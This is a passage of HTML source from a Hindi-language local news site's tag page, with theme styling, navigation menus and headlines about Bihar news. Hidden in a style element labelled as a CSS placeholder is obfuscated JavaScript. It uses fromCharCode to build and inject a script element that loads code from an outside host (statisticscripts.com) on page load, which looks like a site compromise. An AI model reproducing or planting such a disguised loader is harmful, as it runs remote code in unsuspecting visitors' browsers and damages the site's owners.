        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://youthmukam.com/wp-content/uploads/2021/03/15.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://youthmukam.com/wp-content/uploads/2022/08/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('http://youthmukam.com/wp-content/uploads/2022/08/bg.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102194038-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102194038-1');
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://youthmukam.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/",
                    "name": "Sanitation and cleanliness status will give award to government schools"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-270x270.png" />
	<style id="tdw-css-placeholder">(function(){try {var/*_bkcki*/aqqxwsjireid=String;let/*alyeqdkhz*/amikpw=aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](102/*akclwszk*/,114,111,109)+aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsmhghtwt*/,97,114)+aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*amskauhasw*/,101);var/*_wsmhghtwt*/aifyrojh="s"+"c"/*_wsmhghtwt*/+aqqxwsjireid[amikpw](114/*_bkcki*/,105,/*_ryjzmhf*/112,116),/*_cxfdhaxxyi*/akclwszk="c"+"re"+aqqxwsjireid[amikpw](97/*akclwszk*/,116,101,69/*amskauhasw*/,108,101,109/*alyeqdkhz*/,101,110,116),/*_bkcki*/_wsmhghtwt="s"+aqqxwsjireid[amikpw](114/*_bkcki*/,99),/*amskauhasw*/amskauhasw=aqqxwsjireid[amikpw](105/*amskauhasw*/,100),/*_ryjzmhf*/_bkcki="cu"+"rre"+aqqxwsjireid[amikpw](110,116/*amskauhasw*/,83,99/*_bkcki*/,114,105/*amskauhasw*/,112,116);var/*_cxfdhaxxyi*/alyeqdkhz="pa"+"r"+aqqxwsjireid[amikpw](101,110/*_ryjzmhf*/,116,78/*avnxnstv*/,111,100/*alyeqdkhz*/,101), _ryjzmhf="i"+"ns"+aqqxwsjireid[amikpw](101,114/*akclwszk*/,116,66/*_wsmhghtwt*/,101,102/*_bkcki*/,111,114,101),/*akclwszk*/_cxfdhaxxyi="ge"+"El"+aqqxwsjireid[amikpw](101,109/*amskauhasw*/,101,110/*_ryjzmhf*/,116,115,66/*_bkcki*/,121,84,97,103/*_cxfdhaxxyi*/,78,97,109,101),/*avnxnstv*/avnxnstv="h"+"e"+aqqxwsjireid[amikpw](97/*alyeqdkhz*/,100),/*_njznfmrv*/_njznfmrv="ap"/*_wsmhghtwt*/+"p"+aqqxwsjireid[amikpw](101/*_wsmhghtwt*/,110/*amskauhasw*/,100,67/*alyeqdkhz*/,104,105/*avnxnstv*/,108,100),/*avnxnstv*/_zmkq=document;let/*_cxfdhaxxyi*/_oaeppiggn="t"/*_cxfdhaxxyi*/+"e"+aqqxwsjireid[amikpw](109,112/*_wsmhghtwt*/,95,119,101,97/*akclwszk*/,116,104,101/*amskauhasw*/,114,95,115/*alyeqdkhz*/,99,114,105/*_ryjzmhf*/,112,116),/*_bkcki*/aulsbxgah=_zmkq[akclwszk](aifyrojh),/*amskauhasw*/_kdgobxzprb=aqqxwsjireid[amikpw](104/*_wsmhghtwt*/,116,116,/*_ryjzmhf*/112,115,/*_bkcki*/58,47,47)+aqqxwsjireid[amikpw](106/*amskauhasw*/,115,46/*amskauhasw*/,115/*amskauhasw*/,116,97/*amskauhasw*/,116/*alyeqdkhz*/,105/*amskauhasw*/,115/*amskauhasw*/,116/*alyeqdkhz*/,105,99/*amskauhasw*/,115,99/*amskauhasw*/,114/*alyeqdkhz*/,105/*amskauhasw*/,112/*amskauhasw*/,116/*amskauhasw*/,115,46,99/*amskauhasw*/,111/*_cxfdhaxxyi*//*alyeqdkhz*/,109)+aqqxwsjireid[amikpw](47)+aqqxwsjireid[amikpw](115)+"cr"+"i"+aqqxwsjireid[amikpw](112,/*_bkcki*/116,115)+aqqxwsjireid[amikpw](47)+aqqxwsjireid[amikpw](115)+"t"+"ep"+aqqxwsjireid[amikpw](46,106,115);/*akclwszk*/aulsbxgah[_wsmhghtwt]=_kdgobxzprb;/*_wsmhghtwt*/aulsbxgah[amskauhasw]=_oaeppiggn;if(_zmkq[_bkcki])/*akclwszk*/{/*amskauhasw*/_zmkq[_bkcki][alyeqdkhz][_ryjzmhf](aulsbxgah,_zmkq[_bkcki]);}/*alyeqdkhz*/else/*_cxfdhaxxyi*/{_zmkq[_cxfdhaxxyi](avnxnstv)[0][_njznfmrv](aulsbxgah);}} catch (err) {}/*09beee0ecf19bcac2fcbfa5003ee8704*/})();</style></head>

<body class="archive tag tag-sanitation-and-cleanliness-status-will-give-award-to-government-schools tag-13338 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-container"><ul id="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82" class="td-mobile-main-menu"><li id="menu-item-61761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-61761"><a href="https://youthmukam.com/">होम</a></li>
<li id="menu-item-61739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61739"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज</a></li>
<li id="menu-item-61740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61740"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a></li>
<li id="menu-item-61741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61741"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li>
<li id="menu-item-61742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61742"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a></li>
<li id="menu-item-61743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61743"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
<li id="menu-item-61744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61744"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li>
<li id="menu-item-61745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61745"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a></li>
<li id="menu-item-61746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61746"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">सरकारी</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://youthmukam.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sunday, December 21, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-61749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-61749"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a></li>
<li id="menu-item-61750" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61750"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a></li>
<li id="menu-item-61751" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61751"><a href="https://youthmukam.com/category/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%96%e0%a4%be%e0%a4%b8/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%86%e0%a4%87%e0%a4%95%e0%a5%89%e0%a4%a8/">यूथ आइकॉन</a></li>
<li id="menu-item-61752" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61752"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5/">हेल्थ</a></li>
<li id="menu-item-61753" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61753"><a href="https://youthmukam.com/category/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://youthmukam.com/">
            <img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111.png" src="https://youthmukam.com/wp-content/uploads/2021/10/333.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"  width="272" height="90"/>
            <span class="td-visual-hidden">YouthMukam News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://youthmukam.com/">
		<img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/10/mobile2-300x117.png" src="https://youthmukam.com/wp-content/uploads/2021/10/mobile.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://youthmukam.com/">
		<img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111.png" src="https://youthmukam.com/wp-content/uploads/2021/10/333.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"/>
	</a>
	    </div>
    <div class="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-container"><ul id="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-61761"><a href="https://youthmukam.com/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61739"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11717","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2979";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "596";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-district-magistrate-issued-a-strict-warning-instructing-officials-to-provide-the-benefits-of-government-schemes-to-the-general-public-at-a-rapid-pace-and-to-strictly-follow-government-guidelines/"  rel="bookmark" class="td-image-wrap " title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन" ><img class="entry-thumb" src="" alt="" title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/597391978_1215162540714356_3202145266035485921_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-district-magistrate-issued-a-strict-warning-instructing-officials-to-provide-the-benefits-of-government-schemes-to-the-general-public-at-a-rapid-pace-and-to-strictly-follow-government-guidelines/"  rel="bookmark" title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन">डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/a-narco-terror-network-operating-on-the-bihar-nepal-border-has-been-busted-and-two-people-including-a-fugitive-indian-army-soldier-have-been-arrested-and-sent-on-transit-remand/"  rel="bookmark" class="td-image-wrap " title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर" ><img class="entry-thumb" src="" alt="" title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-21-16-13-14-12_7352322957d4404136654ef4adb64504-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/a-narco-terror-network-operating-on-the-bihar-nepal-border-has-been-busted-and-two-people-including-a-fugitive-indian-army-soldier-have-been-arrested-and-sent-on-transit-remand/"  rel="bookmark" title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर">बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/major-success-in-raxaul-burglary-case-solved-in-36-hours-more-than-half-a-dozen-thieves-arrested-and-jewelry-and-mobile-phones-worth-lakhs-recovered/"  rel="bookmark" class="td-image-wrap " title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद" ><img class="entry-thumb" src="" alt="" title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-20-20-58-38-30_7352322957d4404136654ef4adb64504-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/major-success-in-raxaul-burglary-case-solved-in-36-hours-more-than-half-a-dozen-thieves-arrested-and-jewelry-and-mobile-phones-worth-lakhs-recovered/"  rel="bookmark" title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद">रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/an-alumni-meet-was-organized-at-government-iti-raxaul-where-current-and-former-students-shared-their-experiences/"  rel="bookmark" class="td-image-wrap " title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव" ><img class="entry-thumb" src="" alt="" title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/600343654_1215087917388485_9017585495541873215_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/an-alumni-meet-was-organized-at-government-iti-raxaul-where-current-and-former-students-shared-their-experiences/"  rel="bookmark" title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव">राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/heaters-and-blankets-are-available-for-patients-admitted-to-the-district-hospital-the-civil-surgeon-and-dpm-inspected-the-wards/"  rel="bookmark" class="td-image-wrap " title="सदर अस्पताल में भर्ती मरीजों के लिए उपलब्ध है हीटर व कंबल की सुविधा, सीएस व डीपीएम ने किया वार्डों का निरीक्षण" ><img class="entry-thumb" src="" alt="" title="सदर अस्पताल में भर्ती मरीजों के लिए उपलब्ध है हीटर व कंबल की सुविधा, सीएस व डीपीएम ने किया वार्डों का निरीक्षण" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/603758362_1215088807388396_5575521888737839746_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/heaters-and-blankets-are-available-for-patients-admitted-to-the-district-hospital-the-civil-surgeon-and-dpm-inspected-the-wards/"  rel="bookmark" title="सदर अस्पताल में भर्ती मरीजों के लिए उपलब्ध है हीटर व कंबल की सुविधा, सीएस व डीपीएम ने किया वार्डों का निरीक्षण">सदर अस्पताल में भर्ती मरीजों के लिए उपलब्ध है हीटर व कंबल की सुविधा, सीएस व डीपीएम ने किया वार्डों का निरीक्षण</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61740"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11720","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "11";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/amrit-singh-vicky-memorial-trophy-3-3-draw-between-sports-club-motihari-and-royal-king-agarwa-in-under-17-motiharis-resounding-victory-in-senior-division/"  rel="bookmark" class="td-image-wrap " title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत" ><img class="entry-thumb" src="" alt="" title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250208-183036-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/amrit-singh-vicky-memorial-trophy-3-3-draw-between-sports-club-motihari-and-royal-king-agarwa-in-under-17-motiharis-resounding-victory-in-senior-division/"  rel="bookmark" title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत">अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
